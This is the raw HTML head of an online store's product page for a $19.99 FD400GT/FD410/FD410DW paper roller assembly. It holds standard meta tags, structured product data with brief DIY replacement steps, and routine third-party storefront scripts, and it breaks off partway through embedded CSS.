

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://terminaldepot.net/products/fd400gt-fd410-fd410dw-paper-roller-assembly
body_size: 70735
content:

        <!DOCTYPE html>
<html class="no-js" lang="en">
        <head>
        <title>FD400GT / FD410 / FD410DW Paper Roller Assembly | TerminalDepot | USA</title>
        <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-cunytmedtv" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin>
        <meta property="product:price:amount" content="19.99" /><meta property="product:price:currency" content="USD" /><meta property="og:url" content="https://terminaldepot.net/products/fd400gt-fd410-fd410dw-paper-roller-assembly" /><meta property="og:site_name" content="TerminalDepot" /><meta name="keywords" content="FD410PRLLR, first data fd400gt fd410 fd410dw paper roller sssembly,"><meta name="description" content="First Data FD400GT, FD410 or Fd410DW replacement paper roller assembly with gear. Till now the only way to to fix the paper gear roller was to send it in for costly repair. Now you can swap out the paper roller as easy as 123 by doing it yourself."><link rel='canonical' href='https://terminaldepot.net/products/fd400gt-fd410-fd410dw-paper-roller-assembly' /><meta name='platform' content='bigcommerce.stencil' /><meta property="og:type" content="product" />
<meta property="og:title" content="FD400GT / FD410 / FD410DW Paper Roller Assembly" />
<meta property="og:description" content="First Data FD400GT, FD410 or Fd410DW replacement paper roller assembly with gear. Till now the only way to to fix the paper gear roller was to send it in for costly repair. Now you can swap out the paper roller as easy as 123 by doing it yourself." />
<meta property="og:image" content="https://cdn11.bigcommerce.com/s-cunytmedtv/products/5312/images/5751/FD400GT-FD410-FD410DW-Paper-Roller-Assembly_4488__32544.1675460977.386.513.jpg?c=2" />
<meta property="pinterest:richpins" content="enabled" />
        

         


        <link href="https://cdn11.bigcommerce.com/s-cunytmedtv/product_images/favicon1.png?t=1554382170" rel="shortcut icon">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <script rel="preload" type="text/javascript" src="https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_263/ecmrx_263_1.js"></script>
          <script async type="text/javascript" src="https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_263/ecmrx_263_2.js"></script>
          <script async type="text/javascript" src="https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_263/ecmrx_263_3.js"></script>
        <script nonce="">
            document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
        </script>

        <script nonce="">
    function browserSupportsAllFeatures() {
        return window.Promise
            && window.fetch
            && window.URL
            && window.URLSearchParams
            && window.WeakMap
            // object-fit support
            && ('objectFit' in document.documentElement.style);
    }

    function loadScript(src) {
        var js = document.createElement('script');
        js.src = src;
        js.nonce = '';
        js.onerror = function () {
            console.error('Failed to load polyfill script ' + src);
        };
        document.head.appendChild(js);
    }

    if (!browserSupportsAllFeatures()) {
        loadScript('https://cdn11.bigcommerce.com/s-cunytmedtv/stencil/337f65b0-8d57-013e-644e-0e61836b610d/e/2536c290-ad26-013e-2064-42ed863c184b/dist/theme-bundle.polyfills.js');
    }
</script>
        <script nonce="">window.consentManagerTranslations = `{"locale":"en","locales":{"consent_manager.data_collection_warning":"en","consent_manager.accept_all_cookies":"en","consent_manager.gdpr_settings":"en","consent_manager.data_collection_preferences":"en","consent_manager.manage_data_collection_preferences":"en","consent_manager.use_data_by_cookies":"en","consent_manager.data_categories_table":"en","consent_manager.allow":"en","consent_manager.accept":"en","consent_manager.deny":"en","consent_manager.dismiss":"en","consent_manager.reject_all":"en","consent_manager.category":"en","consent_manager.purpose":"en","consent_manager.functional_category":"en","consent_manager.functional_purpose":"en","consent_manager.analytics_category":"en","consent_manager.analytics_purpose":"en","consent_manager.targeting_category":"en","consent_manager.advertising_category":"en","consent_manager.advertising_purpose":"en","consent_manager.essential_category":"en","consent_manager.esential_purpose":"en","consent_manager.yes":"en","consent_manager.no":"en","consent_manager.not_available":"en","consent_manager.cancel":"en","consent_manager.save":"en","consent_manager.back_to_preferences":"en","consent_manager.close_without_changes":"en","consent_manager.unsaved_changes":"en","consent_manager.by_using":"en","consent_manager.agree_on_data_collection":"en","consent_manager.change_preferences":"en","consent_manager.cancel_dialog_title":"en","consent_manager.privacy_policy":"en","consent_manager.allow_category_tracking":"en","consent_manager.disallow_category_tracking":"en"},"translations":{"consent_manager.data_collection_warning":"We use cookies (and other similar technologies) to collect data to improve your shopping experience.","consent_manager.accept_all_cookies":"Accept All Cookies","consent_manager.gdpr_settings":"Settings","consent_manager.data_collection_preferences":"Website Data Collection Preferences","consent_manager.manage_data_collection_preferences":"Manage Website Data Collection Preferences","consent_manager.use_data_by_cookies":" uses data collected by cookies and JavaScript libraries to improve your shopping experience.","consent_manager.data_categories_table":"The table below outlines how we use this data by category. To opt out of a category of data collection, select 'No' and save your preferences.","consent_manager.allow":"Allow","consent_manager.accept":"Accept","consent_manager.deny":"Deny","consent_manager.dismiss":"Dismiss","consent_manager.reject_all":"Reject all","consent_manager.category":"Category","consent_manager.purpose":"Purpose","consent_manager.functional_category":"Functional","consent_manager.functional_purpose":"Enables enhanced functionality, such as videos and live chat. If you do not allow these, then some or all of these functions may not work properly.","consent_manager.analytics_category":"Analytics","consent_manager.analytics_purpose":"Provide statistical information on site usage, e.g., web analytics so we can improve this website over time.","consent_manager.targeting_category":"Targeting","consent_manager.advertising_category":"Advertising","consent_manager.advertising_purpose":"Used to create profiles or personalize content to enhance your shopping experience.","consent_manager.essential_category":"Essential","consent_manager.esential_purpose":"Essential for the site and any requested services to work, but do not perform any additional or secondary function.","consent_manager.yes":"Yes","consent_manager.no":"No","consent_manager.not_available":"N/A","consent_manager.cancel":"Cancel","consent_manager.save":"Save","consent_manager.back_to_preferences":"Back to Preferences","consent_manager.close_without_changes":"You have unsaved changes to your data collection preferences. Are you sure you want to close without saving?","consent_manager.unsaved_changes":"You have unsaved changes","consent_manager.by_using":"By using our website, you're agreeing to our","consent_manager.agree_on_data_collection":"By using our website, you're agreeing to the collection of data as described in our ","consent_manager.change_preferences":"You can change your preferences at any time","consent_manager.cancel_dialog_title":"Are you sure you want to cancel?","consent_manager.privacy_policy":"Privacy Policy","consent_manager.allow_category_tracking":"Allow [CATEGORY_NAME] tracking","consent_manager.disallow_category_tracking":"Disallow [CATEGORY_NAME] tracking"}}`;</script>

        <script nonce="">
            window.lazySizesConfig = window.lazySizesConfig || {};
            window.lazySizesConfig.loadMode = 1;
        </script>
        <script async src="https://cdn11.bigcommerce.com/s-cunytmedtv/stencil/337f65b0-8d57-013e-644e-0e61836b610d/e/2536c290-ad26-013e-2064-42ed863c184b/dist/theme-bundle.head_async.js" nonce=""></script>

            <script nonce="">document.write('<link href="https://fonts.googleapis.com/css?family=Barlow:600,400%7CRoboto:400,700&display=swap" rel="stylesheet">'.replace('rel="stylesheet"', 'rel="preload" as="style" onload="this.onload=null;this.rel=\'stylesheet\'"'));</script>
            <noscript><link href="https://fonts.googleapis.com/css?family=Barlow:600,400%7CRoboto:400,700&display=swap" rel="stylesheet"></noscript>

            <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-cunytmedtv/stencil/337f65b0-8d57-013e-644e-0e61836b610d/e/2536c290-ad26-013e-2064-42ed863c184b/css/theme-8ce02960-a65d-013e-b0b2-6214770575f0.css" rel="stylesheet">

            <script nonce="">
                window.lazySizesConfig.loadHidden = false;
                window.lazySizesConfig.expand = 0;
            </script>
            <script nonce="">!function(n){"use strict";n.loadCSS||(n.loadCSS=function(){});var o=loadCSS.relpreload={};if(o.support=function(){var e;try{e=n.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),o.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},o.poly=function(){if(!o.support())for(var t=n.document.getElementsByTagName("link"),e=0;e<t.length;e++){var a=t[e];"preload"!==a.rel||"style"!==a.getAttribute("as")||a.getAttribute("data-loadcss")||(a.setAttribute("data-loadcss",!0),o.bindMediaToggle(a))}},!o.support()){o.poly();var t=n.setInterval(o.poly,500);n.addEventListener?n.addEventListener("load",function(){o.poly(),n.clearInterval(t)}):n.attachEvent&&n.attachEvent("onload",function(){o.poly(),n.clearInterval(t)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:n.loadCSS=loadCSS}("undefined"!=typeof global?global:this);</script>
            
<script type="text/javascript" src="https://checkout-sdk.bigcommerce.com/v1/loader.js" defer ></script>
<script type="text/javascript">
var BCData = {"product_attributes":{"sku":"FD410PRLLR","upc":null,"mpn":"FD410PRLLR","gtin":null,"weight":null,"base":true,"image":null,"price":{"without_tax":{"formatted":"$19.99","value":19.99,"currency":"USD"},"tax_label":"Tax"},"out_of_stock_behavior":"hide_option","out_of_stock_message":"Out of stock","available_modifier_values":[],"in_stock_attributes":[],"stock":null,"instock":true,"stock_message":null,"purchasable":true,"purchasing_message":null,"call_for_price_message":null}};
</script>
<script src='https://firewall.appdevelopergroup.co/public/js/firewall.js?shop=6efa03817c63732652b14a4ae3fa4343' async ></script><script id="wsa-rich-snippets-1-intro" nonce="">
/*
    Web Site Advantage: SEO Rich Snippets App 1 of 2 Graph [2.58.79131]
    https://bigcommerce.websiteadvantage.com.au/rich-snippets/
    Copyright (C) 2019 - 2025 Web Site Advantage
*/
</script>
<script type="application/ld+json" id="wsa-rich-snippets-jsonld-graph" nonce="">{"@context":"https://schema.org","@graph":[{"publisher":{"@id":"https://terminaldepot.net/#Business"},"breadcrumb":{"@type":"BreadcrumbList","@id":"#BreadcrumbList","name":"Breadcrumbs (SEO Rich Snippets App)","itemListElement":[{"@type":"ListItem","position":1,"item":"https://terminaldepot.net/accessories/","name":"Accessories" },{"@type":"ListItem","position":2,"item":"https://terminaldepot.net/accessories/covers-rollers/","name":"Covers / Rollers" },{"@type":"ListItem","position":3,"name":"FD400GT / FD410 / FD410DW Paper Roller Assembly" }] },"@id":"https://terminaldepot.net/products/fd400gt-fd410-fd410dw-paper-roller-assembly#WebPage","url":"https://terminaldepot.net/products/fd400gt-fd410-fd410dw-paper-roller-assembly","name":"FD400GT / FD410 / FD410DW Paper Roller Assembly","primaryImageOfPage":{"@type":"ImageObject","contentUrl":"https://cdn11.bigcommerce.com/s-cunytmedtv/images/stencil/original/products/5312/5751/FD400GT-FD410-FD410DW-Paper-Roller-Assembly_4488__32544.1675460977.jpg?c=2" },"isPartOf":[{"@id":"https://terminaldepot.net/#WebSite"},{"name":"Accessories","@id":"https://terminaldepot.net/accessories/#WebPage","url":"https://terminaldepot.net/accessories/","@type":"CollectionPage"},{"name":"Covers / Rollers","@id":"https://terminaldepot.net/accessories/covers-rollers/#WebPage","url":"https://terminaldepot.net/accessories/covers-rollers/","@type":"CollectionPage"}],"@type":"ItemPage" },{"@id":"https://terminaldepot.net/#WebSite","url":"https://terminaldepot.net/","name":"TerminalDepot","alternateName":"Terminal Depot","publisher":{"@id":"https://terminaldepot.net/#Business"},"@type":"WebSite"},{"url":"https://terminaldepot.net/","name":"TerminalDepot","hasMerchantReturnPolicy":[{"@id":"/#MerchantReturnPolicy1","returnPolicyCategory":"https://schema.org/MerchantReturnFiniteReturnWindow","applicableCountry":["US"],"returnPolicyCountry":["US"],"merchantReturnDays":30,"returnMethod":["https://schema.org/ReturnByMail"],"refundType":["https://schema.org/ExchangeRefund","https://schema.org/FullRefund","https://schema.org/StoreCreditRefund"],"itemCondition":["https://schema.org/NewCondition"],"customerRemorseReturnFees":"https://schema.org/ReturnShippingFees","customerRemorseReturnLabelSource":"https://schema.org/ReturnLabelDownloadAndPrint","itemDefectReturnFees":"https://schema.org/FreeReturn","itemDefectReturnLabelSource":"https://schema.org/ReturnLabelDownloadAndPrint","returnFees":"https://schema.org/ReturnShippingFees","returnLabelSource":"https://schema.org/ReturnLabelDownloadAndPrint","@type":"MerchantReturnPolicy"}],"@type":"Organization","@id":"https://terminaldepot.net/#Business"}] }</script>
<script data-cfasync="false" data-dd-sm-ignore="true" id="wsa-rich-snippets-javascript" nonce="">var webSiteAdvantage=webSiteAdvantage||{};webSiteAdvantage.momentnow='2026-01-22T16:54:55+00:00';function wsa_error(m){console.error('SEO Rich Snippets: '+m,arguments)};function wsa_tryCatch(m,f){try{f()}catch(e){wsa_error(m,e)}};var wsa_jsonLdIdPostfix="";"use strict";webSiteAdvantage._offerPropertiesCount=0,webSiteAdvantage.addOfferExtras=function(e,t,i,a,r){wsa_tryCatch("addOfferExtras",(function(){var n=document.querySelector(".wsa-offer-pricevaliduntil"),o=null,d=new Date;if(i){var c=new Date(i);o=[c.getFullYear(),("0"+(c.getMonth()+1)).slice(-2),("0"+c.getDate()).slice(-2)].join("-")}else if(n)o=n.getAttribute("data-content");else if(a)if(a.ProductPriceValidUntilFixedDate)o=a.ProductPriceValidUntilFixedDate;else if(a.ProductPriceValidUntilDays){var l=new Date(d.getFullYear(),d.getMonth(),d.getDate()+a.ProductPriceValidUntilDays);o=[l.getFullYear(),("0"+(l.getMonth()+1)).slice(-2),("0"+l.getDate()).slice(-2)].join("-")}if(o&&new Date(o)>d){var s=[];if(s.push({"@context":"https://schema.org","@id":e+t,priceValidUntil:o}),r.forEach((function(i){s.push({"@context":"https://schema.org","@id":e+"?sku="+i+t,priceValidUntil:o})})),webSiteAdvantage._offerPropertiesCount++,!webSiteAdvantage.excludeProduct){var u=document.createElement("script");u.type="application/ld+json",u.id="wsa-rich-snippets-jsonld-product-offer-extras-"+webSiteAdvantage._offerPropertiesCount+window.wsa_jsonLdIdPostfix.toLowerCase(),u.text=JSON.stringify(s),document.querySelector("head").appendChild(u)}}}))};window.addEventListener('load',function(){webSiteAdvantage.addOfferExtras("https://terminaldepot.net/products/fd400gt-fd410-fd410dw-paper-roller-assembly","#Offer",'',null,[])});webSiteAdvantage.richSnippetsApp=["cunytmedtv","terminaldepot.net",1588,"cunytmedtv",""];webSiteAdvantage.bcReviews=true;webSiteAdvantage.classyUnicode=webSiteAdvantage.classyUnicode||{};webSiteAdvantage.classyUnicode.options={querySelector:'.classyunicode,title,h1,h2,h3,h4,h5,.breadcrumb-label,.navPages-action,.footer-info-list,script[type="application/ld+json"]',processMetaTags:true};window.classySchemaOptions=window.classySchemaOptions||{};window.classySchemaOptions.scriptIdBase='wsa-rich-snippets-jsonld-classyschema-';window.classySchemaOptions.classNamePrefixes=["classyschema-","wsa-"];window.classySchemaOptions.customCssSelectors={"howto-name":"h1.page-heading"};webSiteAdvantage.classyCleanUp=webSiteAdvantage.classyCleanUp||{};webSiteAdvantage.classyCleanUp.options={removeMicrodata:true,removeJsonLd:true,removeDynamicJsonLd:true,removeJsonLdRegexExcludeIdPatterns:['^wsa-rich-snippets-.*$','reviewsWidgetProductSnippets'],removeJsonLdRegexExcludeClassPatterns:['^jdgm-.*$']};!function(d){var s=d.createElement('script');s.src='https://classyschema.org/2_15/faq_video_howto_unicode_cleanup.min.js';s.async=true;s.setAttribute('fetchpriority','high');d.getElementsByTagName('head')[0].appendChild(s)}(document);</script>
            
<script>window.aic = {};
window.aic.productId = "5312";
window.aic.token = "eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.eyJjaWQiOlsxXSwiY29ycyI6WyJodHRwczovL3Rlcm1pbmFsZGVwb3QubmV0Il0sImVhdCI6MTc2OTI1NjE4MSwiaWF0IjoxNzY5MDgzMzgxLCJpc3MiOiJCQyIsInNpZCI6MTAwMDQ2MTUwOSwic3ViIjoiQkMiLCJzdWJfdHlwZSI6MCwidG9rZW5fdHlwZSI6MX0.209zYtBV8dNoXLIvlImaCqOQaBX8GE92jaqqu-LYIA5fFQvpexK956WSu1jFhn-cO0acn9xK8JyXMxg5XnALkg";

            window.aic.displayFaq = true;
            window.aic.generateRichResultsMarkup = true;
        window.aic.getFaqTargetElement = () => {
    const tabs = document.querySelector("article.productView-description ul.tabs");
    // theme featuring tabs
    const faqTabTemplate = `
        <li class="tab tab--faqs">
            <a class="tab-title" href="#tab-faqs" aria-selected="false">FAQ</a>
        </li>`

    const faqTab = document.createElement("template");
    faqTab.innerHTML = faqTabTemplate;
    tabs.appendChild(faqTab.content);

    const tabContentTemplate = `
            <div class="tab-content" id="tab-faqs" data-emthemesmodez-mobile-collapse>
            <h2 class="page-heading">Frequently Asked Questions</h2>
            <div class="productView-description-tabContent emthemesModez-mobile-collapse-content" data-emthemesmodez-mobile-collapse-content="">
            </div>
            </div>
            `;

    const tabContent = document.createElement("template");
    tabContent.innerHTML = tabContentTemplate;

    const tabsContainer = document.querySelector("article.productView-description .tabs-contents");
    tabsContainer.appendChild(tabContent.content);
    return tabsContainer.querySelector("#tab-faqs .productView-description-tabContent");
}

window.aic.decorateRichResults = (richResultsElement) => {
    richResultsElement.setAttribute("id", "wsa-rich-snippets-aicopywriter-faq");
}
if (window.aic) {
    const productId = window.aic.productId;
    if (productId) {
        fetch('/graphql', {
            method: 'POST',
            credentials: 'same-origin',
            headers: {
                'Content-Type': 'application/json',
                'Authorization': 'Bearer ' + window.aic.token
            },
            body: JSON.stringify({
                query: `query FaqQuery {site {product(entityId: ${productId}) {metafields(namespace: "monsterplugins.ai.copywriter") {edges {node {key,value}}}}}}`
            })
        })
            .then(res => res.json())
            .then(async data => {
                try {
                    const metafieldEdges = data.data.site.product.metafields.edges;
                    if (metafieldEdges.length > 0) {
                        const edgeCount = data.data.site.product.metafields.edges.length;
                        const metafield = data.data.site.product.metafields.edges[edgeCount - 1].node; // get the last element
                        const faqs = JSON.parse(metafield.value);
                        if (window.aic.generateRichResultsMarkup === true) {
                            const richResultsContainerTemplate = `{"@context": "https://schema.org","@type": "FAQPage","mainEntity": [##items##]}`;
                            const richResultsFaqTemplate = `{"@type": "Question","name": ##question##,"acceptedAnswer": {"@type": "Answer","text": ##answer##}}`;
                            let items = "";
                            for (let i = 0; i < faqs.length; i++) {
                                items += richResultsFaqTemplate.replace("##question##", JSON.stringify(faqs[i].question)).replace("##answer##", JSON.stringify(faqs[i].answer));
                                if (i !== faqs.length - 1) {
                                    items += ",";
                                }
                            }

                            const richResultsMarkup = richResultsContainerTemplate.replace("##items##", items);
                            const richResultsElement = document.createElement("script");
                            richResultsElement.setAttribute("type", "application/ld+json");
                            if (window.aic.decorateRichResults) {
                                window.aic.decorateRichResults(richResultsElement);
                            }
                            richResultsElement.innerText = richResultsMarkup;
                            document.head.appendChild(richResultsElement);
                        }

                        if (window.aic.displayFaq === true) {
                            const faqContainerTemplate = `
                <div>
                  <ul class="faq-items">
                  </ul>
                </div>
              `;

                            const faqTemplate = `
              <li>
                <strong>##question##</strong>
                <p>##answer##</p>
              </li>
              `;
                            const createFaqContainer = (faqs) => {
                                const faqContainer = document.createElement("template");
                                faqContainer.innerHTML = window.aic.faqContainerTemplate ? window.aic.faqContainerTemplate : faqContainerTemplate;
                                const faqItems = faqContainer.content.querySelector(".faq-items");

                                for (const faq of faqs) {
                                    const faqElement = document.createElement("template");
                                    faqElement.innerHTML = window.aic.faqTemplate ? window.aic.faqTemplate : faqTemplate;
                                    faqElement.innerHTML = faqElement.innerHTML.replace("##question##", faq.question);
                                    faqElement.innerHTML = faqElement.innerHTML.replace("##answer##", faq.answer);
                                    faqItems.appendChild(faqElement.content);
                                }

                                return faqContainer.content;
                            }

                            let trials = 0;
                            while (trials < 10) {
                                trials++
                                const faqTarget = await window.aic.lazyGetFaqTargetElement();
                                if (faqTarget) {
                                    const faqContainer = createFaqContainer(faqs);
                                    faqTarget.appendChild(faqContainer);
                                    break;
                                }
                            }
                        }
                    }
                }
                catch (err) {
                    console.error(err);
                    console.error("An error has occured while getting product FAQ");
                }

            })
            .catch(error => console.error(error));
    }
}

window.aic.lazyGetFaqTargetElement = () => {
    return new Promise((resolve, reject) => {
        setTimeout(() => {
            console.log("getting tabs");
            let faqTarget = null;
            try{
                faqTarget = window.aic.getFaqTargetElement();
            }
            catch{
            }
            if (faqTarget) {
                resolve(faqTarget);
            }
            else {
                resolve(null);
            }
        }, 500);
    });
}
</script><script id="wsa-rich-snippets-2-intro" nonce="">
/*
    Web Site Advantage: SEO Rich Snippets App 2 of 2 Product [2.58.79132]
    https://bigcommerce.websiteadvantage.com.au/rich-snippets/
    Copyright (C) 2019 - 2025 Web Site Advantage
*/
</script>
<script type="application/ld+json" id="wsa-rich-snippets-jsonld-product" nonce="">{"@context":"https://schema.org","@type":"Product","@id":"https://terminaldepot.net/products/fd400gt-fd410-fd410dw-paper-roller-assembly#Product","url":"https://terminaldepot.net/products/fd400gt-fd410-fd410dw-paper-roller-assembly","name":"FD400GT / FD410 / FD410DW Paper Roller Assembly","description":"First Data FD400GT, FD410 or Fd410DW replacement paper roller assembly with gear. Till now the only way to to fix the paper gear roller was to send it in for costly repair. Now you can swap out the paper roller as easy as 123 by doing it yourself.\r\nReplacement Instruction\r\nTo remove old Paper roller\r\n\r\nPull off roller from gear (some are hard to pop off).\r\nSlowly push the roller pin out (gear side) of its snap-in.\r\nSlide the other end of the roller assembly out of its pivot&nbsp;hole.\r\n\r\nTo install new Paper roller\r\n\r\nRemove roller Gear off roller assembly.\r\nSlide the non gear side of the roller assembly into it's pivot hole.\r\nWith paper gear removed, snap-in the gear side of the roller assembly into it's pivot&nbsp;hole.\r\nReattach gear to the roller, by pushing it back on.","image":["https://cdn11.bigcommerce.com/s-cunytmedtv/images/stencil/original/products/5312/5751/FD400GT-FD410-FD410DW-Paper-Roller-Assembly_4488__32544.1675460977.jpg?c=2","https://cdn11.bigcommerce.com/s-cunytmedtv/images/stencil/1280w/products/5312/5751/FD400GT-FD410-FD410DW-Paper-Roller-Assembly_4488__32544.1675460977.jpg?c=2","https://cdn11.bigcommerce.com/s-cunytmedtv/images/stencil/1280x1280/products/5312/5751/FD400GT-FD410-FD410DW-Paper-Roller-Assembly_4488__32544.1675460977.jpg?c=2","https://cdn11.bigcommerce.com/s-cunytmedtv/images/stencil/608x608/products/5312/5751/FD400GT-FD410-FD410DW-Paper-Roller-Assembly_4488__32544.1675460977.jpg?c=2","https://cdn11.bigcommerce.com/s-cunytmedtv/images/stencil/original/products/5312/5752/FD400GT-FD410-FD410DW-Paper-Roller-Assembly_4489__21774.1675460979.jpg?c=2","https://cdn11.bigcommerce.com/s-cunytmedtv/images/stencil/1280w/products/5312/5752/FD400GT-FD410-FD410DW-Paper-Roller-Assembly_4489__21774.1675460979.jpg?c=2","https://cdn11.bigcommerce.com/s-cunytmedtv/images/stencil/1280x1280/products/5312/5752/FD400GT-FD410-FD410DW-Paper-Roller-Assembly_4489__21774.1675460979.jpg?c=2","https://cdn11.bigcommerce.com/s-cunytmedtv/images/stencil/608x608/products/5312/5752/FD400GT-FD410-FD410DW-Paper-Roller-Assembly_4489__21774.1675460979.jpg?c=2","https://cdn11.bigcommerce.com/s-cunytmedtv/images/stencil/original/products/5312/5753/FD400GT-FD410-FD410DW-Paper-Roller-Assembly_4490__47062.1675460981.jpg?c=2","https://cdn11.bigcommerce.com/s-cunytmedtv/images/stencil/1280w/products/5312/5753/FD400GT-FD410-FD410DW-Paper-Roller-Assembly_4490__47062.1675460981.jpg?c=2","https://cdn11.bigcommerce.com/s-cunytmedtv/images/stencil/1280x1280/products/5312/5753/FD400GT-FD410-FD410DW-Paper-Roller-Assembly_4490__47062.1675460981.jpg?c=2","https://cdn11.bigcommerce.com/s-cunytmedtv/images/stencil/608x608/products/5312/5753/FD400GT-FD410-FD410DW-Paper-Roller-Assembly_4490__47062.1675460981.jpg?c=2"],"sku":"FD410PRLLR","mpn":"FD410PRLLR","category":["Accessories/Covers / Rollers"],"brand":{"@type":"Brand","@id":"https://terminaldepot.net/first-data/#Brand","url":"https://terminaldepot.net/first-data/","name":"First Data" },"offers":{"@id":"https://terminaldepot.net/products/fd400gt-fd410-fd410dw-paper-roller-assembly#Offer","url":"https://terminaldepot.net/products/fd400gt-fd410-fd410dw-paper-roller-assembly","offeredBy":{"@id":"/#Business"},"availability":"InStock","itemCondition":"NewCondition","price":19.99,"priceCurrency":"USD","priceSpecification":[{"@type":"UnitPriceSpecification","disambiguatingDescription":"price without tax, unit price 19.99, min quantity 1  ","priceCurrency":"USD","price":19.99,"valueAddedTaxIncluded":"False"}],"hasMerchantReturnPolicy":[{"@id": "/#MerchantReturnPolicy1"}],"@type":"Offer"},"mainEntityOfPage":{"@id":"https://terminaldepot.net/products/fd400gt-fd410-fd410dw-paper-roller-assembly#WebPage"}}</script>
<script nonce="" class="fast-simon-script">
    // Store configuration variables
   var STORE_UUID = "1c594daf-9406-4622-8bea-9b2ba548c199";
    var STORE_ID = Number("1");
    var FAST_SEARCH_HANDLE = "/search-results/";
    var FAST_ENDPOINT = "https://premium-dot-acp-magento.appspot.com";
	
	var FAST_CONFIG = {"backInStockProvider": 0,"badges": [],"categoryFilterType": {"collections": 3,"search": 3},"categoryNavigationTree": true,"collectionsPersonalization": {"active": false,"avoidCategories": [],"avoidProducts": null,"disableCategories": [],"maxRecencyLimit": 365,"recencyLimit": 5},"css": ".page-sidebar { display: none; }\r\n.page-content { width: 100% !important; }\r\nli.isp_grid_product { background: white; }\r\ndiv.isp_product_info { text-align: center !important; }\r\n\r\n\r\nli.isp_grid_product div.isp_product_info .isp_product_price_wrapper { float: none; }\r\n\r\n@media only screen and (max-width: 900px) {\r\nli.isp_grid_product div.isp_product_info .isp_product_title {\r\nmin-height: 31.666px; } \r\nli.isp_grid_product div.isp_product_info .isp_product_price_wrapper, li.isp_grid_product div.isp_product_info .isp_product_review {\r\n  text-align: center !important; }\r\n}@font-face {\r\n  font-family: 'NeueMontreal';\r\n  src: url(\"https://cdn.shopify.com/s/files/1/0244/4096/3127/t/128/assets/NeueMontreal-Regular.woff\") format(\"woff2\"), url(\"https://cdn.shopify.com/s/files/1/0244/4096/3127/t/128/assets/NeueMontreal-Regular.woff\") format(\"woff\");\r\n  font-weight: 400;\r\n  font-style: normal; }\r\n\r\n.color-swatch {\r\n\tbox-shadow: none;\r\n}\r\n\r\n.out-of-stock-wrapper {\r\n\tposition: absolute;\r\n\ttop: 3px;\r\n\tleft: 3px;\r\n\tz-index: 1;\r\n\tbackground-color: #fff !important;\r\n}\r\n\r\n.add-to-cart-button {\r\n\tbackground-color: #f05152 !important;\r\n}\r\n\r\n#fast-simon-serp-app *,\r\n#fs-serp-page * {\r\n\tfont-family: NeueMontreal, serif !important;\r\n}\r\n\r\ndiv#fast-autocomplete-1234 {\r\n\tbackground: white !important;\r\n}\r\n\r\n#fs-serp-page {\r\n\tpadding-top: 0;\r\n}\r\n\r\n#PageContainer .page-width,\r\n#fs-serp-page,\r\nmain#MainContent .page-width.page-content {\r\n max-width: 1680px !important; \r\n margin-left: auto !important;\r\n margin-right: auto !important;\r\n}\r\n\r\nmain#MainContent .page-width.page-content {\r\n\tmargin-top: 45px !important;\r\n\tmargin-bottom: 45px !important;\r\n\tpadding:0 40px !important;\r\n}\r\n\r\n@media only screen and (max-width: 820px) {\r\n\t#fs-serp-page {\r\n\t\tpadding-top: 